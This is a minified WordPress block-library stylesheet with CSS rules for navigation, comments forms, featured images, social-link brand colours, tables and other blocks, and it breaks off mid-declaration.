.wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0%;flex-grow:1}.wp-block-post-author__name{margin:0}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{flex-shrink:0;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button[aria-expanded=true]{max-width:calc(100% - 100px)}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0%;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-site-title a){color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#1778f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#1778f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 